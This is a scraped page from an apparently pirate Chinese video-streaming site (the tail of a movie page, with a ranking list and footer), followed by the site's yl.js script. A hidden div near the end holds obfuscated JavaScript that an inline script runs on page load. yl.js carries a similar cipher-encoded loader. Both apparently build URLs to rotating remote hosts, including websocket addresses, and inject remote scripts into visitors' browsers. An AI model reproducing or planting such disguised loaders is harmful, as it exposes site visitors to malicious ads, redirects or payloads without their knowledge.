class="mac_total"></em></font>&nbsp;条&nbsp;“雷利博”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="180634" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="之后After" href="/v/121563.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/5cb1fc2aa56d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2844</span><h4 class="title">之后After</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;欧美&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/119494.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2844</span>异世浮生</a></li><li class="part_eone"><a href="/v/119147.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2844</span>清白</a></li><li class="part_eone"><a href="/v/274913.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>代价2024</a></li><li class="part_eone"><a href="/v/273401.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>饿犬蓝调</a></li><li class="part_eone"><a href="/v/271637.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>美国起义</a></li><li class="part_eone"><a href="/v/251558.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>史前巨鳄2国语</a></li><li class="part_eone"><a href="/v/220754.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>我是女人</a></li><li class="part_eone"><a href="/v/209130.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>交换：朋友夫妇的快乐3</a></li><li class="part_eone"><a href="/v/208228.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>孤独的爸爸-二十几岁的性伴侣</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="180634" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.lhwqyly.com/" title="星辰影院">星辰影院</a>提供最新热门电视剧、动漫、综艺、高清电影大全免费在线观看</p><p>Copyright © 2022 lhwqyly.com All Rights Reserved</p><p>闽ICP备60318659号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/121.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/122.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.lhwqyly.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="o1dacfeaup";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"="hFFJLg\/\/[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8O}fd(7Yd_J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"O}fd(7Yd_J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mdfJLR5XmRT4"="o}CSTqfXm6qRqF2FmRT4"="o}OSTq47mdfJLR5XmRT4"="o}F(Tq2Sm6qRqF2FmRT4"="o}DhTqdJmdfJLR5XmRT4"="o}h)TqCqm6qRqF2FmRT4"="o}JfTq7DmdfJLR5XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mfdDOfFdmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{/f/o}j(8}vR8O}fd(7Yd_J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLmLhR_)DdmRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《雷利博》https://www.lhwqyly.com/v/180634.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lhwqyly.com/show/js/yl.js
body_size: 3000
content:
!function(){function a(a){var _idx="z41praj5l7";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF h8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFgh/o=qOdfiFdF_Lg0=5Y|5Tg0P=58"#MqYYb"=68HZ!F5T[68+i;NmJd5LYcdc5a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 dcY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<6mqY2pFh??c6mJ_Lhc`c$[YPa`%Fa=(c5=+i;NmLF562p67Tc6aaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 _cYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}0KQ(qTqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ)5TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ7FTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQq6TqCLmSXfRX:DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQD_TqCLm)C2T7dXmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQ2OTqCLmTST7hR5mRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}0KQfYTqCLm)C2T7dXmRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}0KQjY84o}J5dCnq1"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%fca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=icaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 fca[qYF Y8dc"bb___b"a!5YF_52 Y??(c"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTc6a??c68HZ=(c5=""aa!qYF ^8"}0KQ"=J8"4o}J5dCnq1"!7_2(F6O2 XcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 TcYa[Xd5 F8H"}0KQ2CTqf7mT6CL55SmRT4"="}0KQCSTqfXm^)TC25qmRT4"="}0KQOSTq47mT6CL55SmRT4"="}0KQF(Tq2Sm^)TC25qmRT4"="}0KQDhTqdJmT6CL55SmRT4"="}0KQh)TqCqm^)TC25qmRT4"="}0KQJfTq7DmT6CL55SmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%^%"jY8"%J%"v58"%7m5Y|5T%%%"vF8"%fca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=^8""=h80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!h<YmqY2pFh!a28fH_ZcYH(Zch%%aa=O8fH_ZcYH(Zch%%aa=68fH_ZcYH(Zch%%aa=d8fH_ZcYH(Zch%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=^%8iF562pHqZc2<<@?O>>oa=Kol886vvc^%8iF562pHqZc5aa=Kol88dvvc^%8iF562pHqZcFaa![Xd5 78^!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PXcOa=@8887mqOdfiFdF_LvvicaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=XcOaP=7mqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 ica[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 